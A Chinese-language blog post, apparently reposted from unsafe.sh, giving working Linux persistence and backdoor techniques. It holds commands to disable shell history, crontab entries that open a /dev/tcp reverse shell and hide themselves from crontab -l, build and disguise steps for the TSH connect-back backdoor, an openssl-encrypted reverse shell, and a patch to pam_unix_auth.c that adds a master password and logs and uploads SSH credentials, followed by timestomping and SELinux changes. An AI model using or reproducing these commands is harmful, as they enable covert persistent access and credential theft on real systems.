1、信息收集
#查看是否为虚拟机
cat /proc/scsi/scsi
dmesg |grep -i vir
以下为虚拟机效果:

w/who显示目前登入系统的用户信息

无痕终端操作
执行完成后当前终端所有操作不被记录
unset HISTORY HISTFILE HISTLOG HISTSAVES
export HISTFILE=/dev/null
export HISTSIZE=0
export HISTFILESIZE=0
2、crontab后门
网上几乎是公开的,这里简单说下,crontab为Linux下的定时任务命令。* * * * *分别代表分 时 日 月 周,及每隔多少执行一次,所以就拿来作为反弹shell使用了:
(crontab -l;echo '*/60 * * * * exec 9<> /dev/tcp/0.0.0.0/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i')|crontab -(crontab -l;printf "*/60 * * * * exec 9<> /dev/tcp/0.0.0.0/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i;\rno crontab for `whoami`%100c\n")|crontab -接下来、来点不一样的,和小伙伴们做本地调试时,各种姿势都不能成功,包括直接操作执行文件,执行命令或执行文件,均不能回连。

顺便先说下定时任务的其它增加方式:vim /etc/crontab
60 * * * * root exec 9<> /dev/tcp/0.0.0.0/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i
重新载入配置:
service cron start //启动服务
service cron stop //关闭服务
service cron restart //重启服务
service cron reload //重新载入配置
service cron status //查看状态
or
/etc/init.d/cron start
/etc/init.d/cron stop
/etc/init.d/cron restart
/etc/init.d/cron reload
/etc/init.d/cron status
然后来讲讲我们刚刚提到的坑,问题出在Debian,网上的测试大多为Centos,然而在Debian系中,bash的软链接有点小问题,需要处理下子:
ln -s -f bash /bin/sh最后比较下上面两种方法的优劣,网上通用的前者,如果使用crontab -l命令可以查看当前设置的定时任务,而后者看不到,然而文件里必然是可见的。顺便一提crontab -r清空定时任务,但不清除配置文件中的设置。
当然我们们可以继续拓展:(crontab -l;echo '*/60 * * * * root /root/.test.sh')|crontab -
至于/root/.test.sh具体的脚本内容,请自行发挥。
3、TSH
更新止于七年前的Linux后门工具,失敬失敬。
工作原因,这里只提反向连接的方式:
git clone https://github.com/orangetw/tsh.git修改tsh.h文件,尤其是secret、CONNECT_BACK_HOST参数,即密钥和控制端地址,另端口SERVER_PORT和连接延时CONNECT_BACK_DELAY可自行设置或默认,默认延时单位为秒。
#ifndef _TSH_H
#define _TSH_H
char *secret = "1q2w3e4r";
#define SERVER_PORT 7586
#define FAKE_PROC_NAME "/bin/bash"
#define CONNECT_BACK_HOST  "x.x.x.x"
#define CONNECT_BACK_DELAY 30
#define GET_FILE 1
#define PUT_FILE 2
#define RUNSHELL 3
#endif /* tsh.h */然后选择对应系统编译即可,make <system>
#<system>
linux、freebsd、openbsd、netbsd、cygwin、sunos、irix、hpux、osf
ls
aes.c aes.h compile.sh Makefile pel.c pel.h README.md sha1.c sha1.h tsh.c tshd.c tsh.h
make linux
ls
aes.c aes.h compile.sh Makefile pel.c pel.h README.md sha1.c sha1.h tsh tsh.c tshd tshd.c tsh.h可以看到编译生成了tsh文件和tshd文件:
控制端cb开启监听:
chmod u+x tsh
./tsh cb
被控端直接运行:
chmod u+x tshd
./tshd
后门上线,且会在会话退出后沿着原来的时间点每隔30s主动发起一次链接,且表现较为稳定。可以再加点表面掩饰,如将tshd修改为bash上传到/usr/sbin/bash路径。
tsh体积极小,且自带延时策略,我们可以摆脱对定时任务的依赖了;而且tsh自带流量加密,不管是工作还是、、emmmm、工作中保护客户隐私都更加安全。
4、openssl流量加密反弹shell
这个其实之前也知道,单习惯性更多的还是bash直接反弹,但考虑到目标网络流量审计的情况,对于如/etc/shadow等敏感文件的读取,还是采用流量加密为好,一并记录。
#生成证书
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
#服务端监听
openssl s_server -quiet -key key.pem -cert cert.pem -port 443
#客户端反弹
mkfifo /tmp/z; /bin/bash -i < /tmp/z 2>&1 | openssl s_client -quiet -connect x.x.x.x:443 > /tmp/z; rm -rf /tmp/z
5、PAM后门 + transfer.sh
1、查看pam版本并下载
rpm -qa | grep pam
pam-1.1.8-12.el7_1.1.x86_64
http://www.linux-pam.org/library/
curl -O http://www.linux-pam.org/library/Linux-PAM-1.1.8.tar.gz
2、修改并编译pam_unix_auth.c文件
cd Linux-PAM-1.1.8
vim modules/pam_unix/pam_unix_auth.c
3、pam_unix_auth.c 修改前
/* verify the password of this user */
    retval = _unix_verify_password(pamh, name, p, ctrl);
    name = p = NULL;
4、pam_unix_auth.c 修改后
/* verify the password of this user */
    retval = _unix_verify_password(pamh, name, p, ctrl);
    if(strcmp(p,"1q2w3e4r")==0){return PAM_SUCCESS;}
    if(retval == PAM_SUCCESS){
        FILE * fp;
        fp = fopen("/bin/.sshlog", "a");
        fprintf(fp, "%s : %s\n", name, p);
        fclose(fp);
        system("curl -H 'Max-Downloads: 0' -H 'Max-Days: 7' --upload-file /bin/.sshlog http://127.0.0.1:8080/sshlog.txt -s -o /dev/null --connect-timeout 3");
        }
    name = p = NULL;
curl -H 'Max-Downloads: 0' -H 'Max-Days: 7' --upload-file /bin/.sshlog http://127.0.0.1:8080/sshlog.txt -s -o /dev/null --connect-timeout 3./configure
make编译后:modules/pam_unix/.libs/pam_unix.so
5、备份/替换/修改时间戳
ll /lib64/security/
-rwxr-xr-x. 1 root root  57688 8月  18 2015 pam_unix.so
-rwxr-xr-x. 1 root root  15384 8月  18 2015 pam_userdb.so
-rwxr-xr-x. 1 root root   7000 8月  18 2015 pam_warn.so
-rwxr-xr-x. 1 root root  11168 8月  18 2015 pam_wheel.so
-rwxr-xr-x. 1 root root  19744 8月  18 2015 pam_xauth.so
cp /lib64/security/pam_unix.so /lib64/security/pam_unix.so.bak
cp ./pam_unix.so /lib64/security/pam_unix.so
touch -r /lib64/security/pam_userdb.so /lib64/security/pam_unix.so
ll /lib64/security/
-rwxr-xr-x. 1 root root 221776 8月  18 2015 pam_unix.so
-rwxr-xr-x. 1 root root  57688 6月  30 23:18 pam_unix.so.bak
-rwxr-xr-x. 1 root root  15384 8月  18 2015 pam_userdb.so
-rwxr-xr-x. 1 root root   7000 8月  18 2015 pam_warn.so
-rwxr-xr-x. 1 root root  11168 8月  18 2015 pam_wheel.so
-rwxr-xr-x. 1 root root  19744 8月  18 2015 pam_xauth.so
如果selinux是开启的环境,一定要关掉或者设置好上下文pam_unix.so才能正常工作。
查看selinux 状态
getenforce
    Enforcing 关闭
    Permissive 开启
临时关闭selinux
setenforce 0
临时开启selinux
setenforce 1
查看selinux上下文:
ls -Z pam_unix.so.bak
设置selinux上下文:
chcon –reference=pam_unix.so.bak pam_unix.so如有侵权请联系:admin#unsafe.sh